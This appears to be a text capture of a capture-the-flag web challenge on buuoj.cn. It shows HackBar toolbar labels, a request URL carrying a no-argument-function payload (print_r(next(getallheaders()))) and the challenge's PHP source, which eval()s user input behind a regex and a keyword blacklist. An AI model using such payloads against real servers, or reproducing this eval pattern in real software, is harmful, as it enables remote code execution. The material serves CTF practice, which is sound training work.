 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://0cad64bd-bd10-48ee-a8eb-91e83a9bfb04.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(next(getallheaders()));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0